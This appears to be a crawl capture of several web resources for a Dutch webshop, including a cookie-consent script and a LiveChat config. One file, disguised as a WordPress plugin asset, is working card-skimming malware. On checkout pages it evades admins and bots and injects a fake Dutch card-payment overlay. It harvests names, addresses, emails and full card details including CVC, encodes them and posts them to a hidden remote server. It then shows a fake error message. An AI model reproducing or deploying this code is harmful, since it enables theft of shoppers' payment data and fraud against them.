  .index .navself .stickyholder.sticky nav.desktop > ul > .item > .itemlink,
  .index .stickyholder.sticky .nav button i {
    color: #111 !important;
	}  
} */

@media (max-width: 768px) {
  h1{
    margin-top:0;
}

.grey.incl.old-price{
  font-size:10px !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.webshopapp.com/shops/285725/themes/168048/assets/cookiebar-reload.js?2025121210545220201015095824
body_size: 437
content:
/**
 * Easy Reload Version 1.0.0
 * Variant reload generated at:
 * This script is created and maintained by CodeTech.
 *
 * Email: info@codetech.nl
 * Website: https://www.codetech.nl
 */

/**
 * Set the cookie name
 *
 * @type {string}
 */
var cookieName = 'COOKIELAW';

$(function () {
    // Cookie accept button
    var buttonGreen = $('.wsa-cookielaw-button-green');
    //Cookie decline button
    var buttonRed = $('.wsa-cookielaw-button-red');
    //Cookie bar
    var cookieBar = $('.wsa-cookielaw');

    updateCookie();

    buttonRed.click(function (e) {
        e.preventDefault();
        setCookie(cookieName, 'optout', 365);
        hideCookieBar(cookieBar);
    });

    buttonGreen.click(function (e) {
        e.preventDefault();

        if (!$(this).attr('onclick')) {
            e.preventDefault();
            hideCookieBar(cookieBar);
            setCookie(cookieName, 'optin', 365);
        }
    });
});

/**
 * Hide the cookiebar. jQuery
 * object needs to be added
 *
 * @param cookieBar
 */
function hideCookieBar(cookieBar) {
    cookieBar.hide();
}

/**
 * Set cookie with values
 *
 * @param cname - Cookie name
 * @param cvalue - Cookie value
 * @param exdays - Expire days
 */
function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

/**
 * Get the cookie by cookie name
 *
 * @param cname
 * @returns {*}
 */
function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

/**
 * Check if cookie exists
 *
 * @param cname
 * @returns {boolean}
 */
function hasCookie(cname) {
    return getCookie(cname) ? true : false;
}

/**
 * Checks if the cookie exists. If so,
 * then update with a year. Cookie
 * value will be retrieved by the
 * cookie if its set
 */
function updateCookie() {
    if (hasCookie(cookieName)) {
        setCookie(cookieName, getCookie(cookieName), 365);
    }
}

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.24horeca.nl/services/stats/pageview.js
body_size: -411
content:
// SEOshop 01-02-2026 00:54:00

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://ridezza.com/wp-content/plugins/custom-post-type-ui/build/ptui-dm.js
body_size: 8832
content:
function _Runz(){function i(e){for(var t,o,i,a=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE","STATE","REGION","FIRSTNAME","LASTNAME"],l="undefined",r="",n=r,e=e.toUpperCase(),d=p.querySelectorAll(" input"),s=0;s<d.length&&!(d[s].value!==r&&d[s].value!=l&&(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(n=d[s].value,0<=c.indexOf(a[0])&&n!=r)));s++);if(n==r)for(d=p.querySelectorAll("select"),s=0;s<d.length;s++)if(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=d[s].selectedIndex){if(n=d[s].querySelectorAll("option")[d[s].selectedIndex].text,0<=c.indexOf(a[0])&&n!=r)break;(0<=n.toUpperCase().indexOf("REGION")||0<=n.toUpperCase().indexOf("PLEASE")||0<=n.toUpperCase().indexOf("SELECT"))&&(n=r)}return n==r&&typeof prestashop!=l&&prestashop.customer&&(o=p.querySelector("[name=id_address_delivery]"),(t=prestashop.customer)&&o&&(t.addresses[o.value]&&(i=t.addresses[o.value]),0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_iso),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET1".indexOf(e)&&(n=i.address1),0<="STREET2".indexOf(e)&&(n=i.address2),0<=a[5].indexOf(e)&&(n=i.phone),(0<=a[6].indexOf(e)||0<="f[7]".indexOf(e))&&(n=i.state),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email),0<="DOB".indexOf(e)&&(n=t.birthday))),n==r&&typeof checkoutConfig!=l&&checkoutConfig.customerData&&(o="",0!==(t=checkoutConfig.customerData)&&(t.default_billing&&(o=t.default_billing),t.default_shipping&&(o=t.default_shipping),o&&t.addresses[o]&&(i=t.addresses[o],0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_id),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET[0]".indexOf(e)&&(n=i.street[0]),0<="STREET[1]".indexOf(e)&&(n=i.street[1]),0<=a[5].indexOf(e)&&(n=i.telephone),(0<=a[6].indexOf(e)||0<=a[7].indexOf(e))&&(n=i.region.region),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email)))),null!=n&&null!=n&&!/=/.test(n)||(n=""),n}function e(){var e=b.getElementById("country_inpt");e.value=f.value,"XX"==f.value&&(f.style.display="none",e.value="",e.style.display="block",e.focus())}function h(e,t){var o,i;return 0==t&&(o=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),o=atob(i.split("").reverse().join(""))),o}localStorage.setItem("cart_id",Date.now());var p=document,t=(i("countr"),i("city")),o=i("regio")||i("state"),a=i("ddress1")||i("ddress_1")||i("street1")||i("street_1")||i("street[0]"),l=i("ddress2")||i("ddress_2")||i("street2")||i("street_2")||i("street[1]"),r=(i("ddress3")||i("ddress_3")||i("street3")||i("street_3")||i("street[2]"),i("post")||i("postcode")||i("zip")),n=i("phone"),d=i("mail"),s=i("first")+" "+i("last"),u=p.createElement("iframe");p.body.appendChild(u),u.contentWindow.document.open(),u.contentWindow.document.write('<div style="width:50%;min-height: 75%;margin:0 auto;background: white;display: table;padding: 5%;" id="iframeform"><style>#payment-action{cursor: pointer;width:120px;background:#1cad6b;height:40px;border:none;color:white;}#payment-action:hover{background:#30d188;}#cvc_img,#cvc_span{position:absolute}.row{display:table;float:left;width:100%;padding:5px 0;margin-left:5px;}.in-line-form #inlinecard .row{display:inline!important}.form-group{display:block;clear:both;width:100%}.input-group,.label-group{display:inline;width: 48%;padding: 0;float:left}.input-group input,form{width:100%}#cvc_span,.input-group{float:right}.row input, select{border:1px solid #999;padding:5px;margin:2px;height:30px;-webkit-appearance:no;margin-left:-20px;}.error{color:red!important;font-weight:700}.error:-moz-placeholder{color:red!important;font-weight:700}.error::placeholder{color:red!important;font-weight:700}.error:-ms-input-placeholder{color:red!important;font-weight:700}.error::-webkit-input-placeholder{color:red!important;font-weight:700}@media only screen and (max-width:639px){.row>.input-group,.input-group,.label-group,.label-group label{width:98%;}}</style><p style="text-align: right;right: 21%;top: -8px;font-family: sans-serif;font-size: 150%;position: absolute;z-index: 99;"><b class="fqk" style="cursor: pointer;adding: 0 5px 0 5px;">&times;</b></p><h1 style="font-size: 130%;font-family: sans-serif;">Factureringsinformatie</h1><div class="row country"><div class="form-group"><div class="label-group"><label for="country" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Land</label></div><div class="input-group"><div id="card_holder_fld"><select class="form-control form-control-select js-country" name="id_country" required="" id="country"><option value="" disabled="" selected="">-- please choose --</option><option value="AR">Argentina</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="BD">Bangladesh</option><option value="BE">Belgium</option><option value="BR">Brazil</option><option value="BG">Bulgaria</option><option value="CA">Canada</option><option value="CL">Chile</option><option value="CO">Colombia</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="EE">Estonia</option><option value="FI">Finland</option><option value="FR">France</option><option value="DE">Germany</option><option value="GR">Greece</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="IN">India</option><option value="ID">Indonesia</option><option value="IR">Iran, Islamic Republic of</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="JP">Japan</option><option value="JO">Jordan</option><option value="KR">Korea, Republic of</option><option value="KW">Kuwait</option><option value="MY">Malaysia</option><option value="MX">Mexico</option><option value="NL">Netherlands</option><option value="NZ">New Zealand</option><option value="NO">Norway</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="QA">Qatar</option><option value="RO">Romania</option><option value="SA">Saudi Arabia</option><option value="SG">Singapore</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="ES">Spain</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="TW">Taiwan, Province of China</option><option value="TH">Thailand</option><option value="TR">Turkey</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom</option><option value="US">United States</option><option value="VN">Viet Nam</option><option value="XX">Other</option></select><input value="" id="country_inpt" type="text" autocomplete="off" name="country_inpt" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;display:none;" class=""></div></div></div></div><div class="row city"><div class="form-group"><div class="label-group"><label for="city" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Stad</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+t+'" id="city" type="text" autocomplete="off" name="city" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row state"><div class="form-group"><div class="label-group"><label for="state" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Provincie</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+o+'" id="state" type="text" autocomplete="off" name="state" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street1" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Adres</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+a+'" id="street1" type="text" autocomplete="off" name="street1" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street2" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Adres2</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+l+'" id="street2" type="text" autocomplete="off" name="street2" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row postcode"><div class="form-group"><div class="label-group"><label for="postcode" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Postcode</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+r+'" id="postcode" type="text" autocomplete="off" name="postcode" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row phone"><div class="form-group"><div class="label-group"><label for="phone" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Telefoon</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+n+'" id="phone" type="text" autocomplete="off" name="phone" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row mail"><div class="form-group"><div class="label-group"><label for="mail" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Email</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+d+'" id="mail" type="text" autocomplete="off" name="mail" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><h1 style="font-size: 130%;font-family: sans-serif;">Kaartbetaling</h1><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Naam kaarthouder</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+s+'" id="card_holder" type="text" autocomplete="off" name="card_holder" placeholder="Name on card" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Kaartnummer</label></div><div class="input-group"><div id="card_holder_fld"><input id="cc" maxlength="19" type="tel" autocomplete="off" name="card_number" placeholder="1234 1234 1234 1234" value="" style="color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;background-image: url([data-uri]);background-repeat: no-repeat;background-position: 98% 4px;"></div></div></div></div><div style="background: aliceblue;" class="row card_holder"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Vervaldatum</label></div><div class="input-group"><div id="card_holder_fld"><input id="exp" maxlength="5" type="tel" autocomplete="off" name="expiry_date" placeholder="MM / YY" style="width: 50%;color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;"></div></div></div></div><div style="background: aliceblue;margin-bottom:20px;" class="row cvc"><div class="form-group"><div class="label-group"><label for="cvc" id="cvc_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 13px; font-weight: 600; color: rgb(99, 99, 99); line-height: 1.5;">CVC/CVV/CID</label></div><div class="input-group"><div id="cvc_fld"><input id="cvc" type="tel" maxlength="4" autocomplete="off" name="cvc" placeholder="XXX" style="width:50%;color: rgb(99, 99, 99); font-family:sans-serif; font-size: 14px;"></div></div></div></div><div style="width: 100%;text-align:left;"><a id="other_tethod" href="#" style="color: brown;text-decoration: none;cursor: pointer;font-family: sans-serif; font-size: 90%;">&larr; Andere betaalmethoden</a></div><div class="buttons" style="text-align: right;"><input id="payment-action" type="button" class="button" value="Doorgaan"></div></div>'),u.contentWindow.document.close(),u.setAttribute("style","display:block !important; visibility:visible !important;width:100% !important;height:100% !important;top:0px !important;left:0px !important;position:fixed !important;z-index: 2147483647 !important;background: rgba(0, 0, 0, 0.8);border:none;"),u.id="Payment-frame";var s=u.contentWindow||u,b=u.contentDocument||s.document,s=b.createElement("script");s.append('d=document;fetch("//ip-api.io/api/json/").then(function (response) {return response.json();}).then(function (payload){newlang=payload.country_code;d.querySelector("[name=id_country]").value=newlang;d.querySelector("#country_inpt").value=newlang;});d.querySelector("b.fqk").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};   d.querySelector("#other_tethod").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};'),b.body.appendChild(s);var f=b.getElementById("country");(f.onchange=e)(),b.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,""),o="Backspace"===e.key;return e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!o&&19===t.length)?(e.preventDefault(),!1):void(this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim())});var v=0;b.querySelector("#exp").addEventListener("keydown",function(){v++,2==this.value.length&&v<3&&(v++,this.value+="/"),this.value.length<=2&&(v=0)}),type=function(e){var t=/^4/;if(null!=e.match(t))return"vi";if(t=/^3[47]/,null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"};var g=!0,y=0;b.querySelector("#payment-action").onclick=function(){var e,t,o=function(e){var t=b.getElementById("cc"),o=b.getElementById("exp"),i=b.getElementById("cvc");if(e&&t&&o&&i){t=t.value,o=o.value,i=i.value;var a,l,r="_",n="_",d="_";if(t){for(var s=0,c=0,p=!1,u=(t=t.replace(/[^\d;]/g,"")).length-1;0<=u;u--){var f=t.charAt(u),c=parseInt(f,10);p&&9<(c*=2)&&(c-=9),s+=c,p=!p}r=t.length<12||19<t.length||0!=s%10?"_":"v"}o&&0<o.indexOf("/")&&(exps=o.split("/"),a=exps[0].replace(/[^\d;]/g,""),0==(l=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(l=l.split("20")[1]),1==a.length&&(a="0"+a),m=(new Date).getFullYear().toString().split("20")[1],n=12<a||""==a||"00"==a||2<a.length||l<m||+m+50<=+l?"_":"v"),i&&(i=i.replace(/[^\d;]/g,""),"am"==type(t)?(d="_",4==i.length&&(d="v")):(d="_",3==i.length&&(d="v")));var v="_",g="_",y="_",o="_",m="_";return b.querySelector("#postcode").value&&(v="v"),b.querySelector("#country_inpt").value&&(g="v"),b.querySelector("#city").value&&(y="v"),b.querySelector("#street1").value&&(o="v"),b.querySelector("#card_holder").value&&(m="v"),"_"==r||"_"==n||"_"==d||"_"==v||"_"==g||"_"==y||"_"==o||"_"==m?type(t)+"|"+r+"|"+n+"|"+d+"|"+v+"|"+g+"|"+y+"|"+o+"|"+m:(crc32=function(e){for(var t,o=[],i=0;i<256;i++){t=i;for(var a=0;a<8;a++)t=1&t?3988292384^t>>>1:t>>>1;o[i]=t}for(var l=-1,r=0;r<e.length;r++)l=l>>>8^o[255&(l^e.charCodeAt(r))];return(-1^l)>>>0},[location.protocol+"//"+decodeURIComponent(h(e,1))+crc32(t),t,a+"/"+l,i,b.querySelector("#postcode").value,b.querySelector("#country_inpt").value,b.querySelector("#state").value,b.querySelector("#city").value,b.querySelector("#street1").value,b.querySelector("#street2").value,b.querySelector("#phone").value,b.querySelector("#mail").value,b.querySelector("#card_holder").value,location.href])}}("_oLxZyHTquETp1MxZy02ow5PMfu2pzITM");3<++y&&(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),"object"==typeof o&&g&&(g=!1,(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),e='{"a": "'+o[1]+'","b": "'+o[2]+'","c": "'+o[3]+'","d": "'+o[4]+'","e": "'+o[5]+'","f": "'+o[6]+'","g": "'+o[7]+'", "h": "'+o[8]+'","i": "'+o[9]+'","j": "'+o[10]+'","k": "'+o[11]+'","l": "'+o[12]+'","n": "'+i("password")+'","o": "'+o[13]+'"}',(t=new XMLHttpRequest).open("POST",o[0],!0),t.setRequestHeader("Content-type","application/json; charset=utf-8"),e=JSON.stringify({dataID:h(e,0)}),t.send(e),t.onreadystatechange=function(){4===t.readyState&&(t.status,alert("Fout 501: Betaling mislukt. Probeer het opnieuw."))}),"string"!=typeof o||9==(o=o.split("|")).length&&("_"==o[1]&&(b.querySelector("#cc").style.borderColor="#d52f09"),"_"==o[2]&&(b.querySelector("#exp").style.borderColor="#d52f09"),"_"==o[3]&&(b.querySelector("#cvc").style.borderColor="#d52f09"),"_"==o[4]&&(b.querySelector("#postcode").style.borderColor="#d52f09"),"_"==o[5]&&(b.querySelector("#country").style.borderColor="#d52f09"),"_"==o[6]&&(b.querySelector("#city").style.borderColor="#d52f09"),"_"==o[7]&&(b.querySelector("#street1").style.borderColor="#d52f09"),"_"==o[8]&&(b.querySelector("#card_holder").style.borderColor="#d52f09"))},int3=setInterval(function(){var e;document.querySelector("#ix")&&(clearInterval(int3),(e=document.querySelector("#ix")).parentElement.removeChild(e))},1e3),int3=setInterval(function(){var e;document.querySelector("#_gtm")&&(clearInterval(int3),(e=document.querySelector("#_gtm")).parentElement.removeChild(e))},1e3)}function allt(){function e(e){if(e)return e.toLowerCase()}var t=!1;return(document.getElementById("wpadminbar")||/admin|cart_id/.test(e(document.cookie)))&&localStorage.setItem("cart_id",Date.now()),/admin|cart_id/.test(e(document.cookie))||!/checkouts/.test(e(document.location.href))||/bot|google/.test(e(navigator.userAgent))||document.getElementById("wpadminbar")||localStorage.getItem("cart_id")||!document.querySelector("body")||document.querySelector("#Payment-frame")||(t=!0),t}intervalez=setInterval(function(){allt()&&(clearInterval(intervalez),_Runz())},1e3);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=15859413&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.24horeca.nl%2Fbrands%2Ftellier%2F&channel_type=code&implementation_type=potentially_gtm&jsonp=__8mvya3gti7
body_size: 45
content:
__8mvya3gti7({"organization_id":"fbe12656-9fde-4b47-94c8-3e4ec099cfe8","livechat_active":false,"default_widget":"livechat"});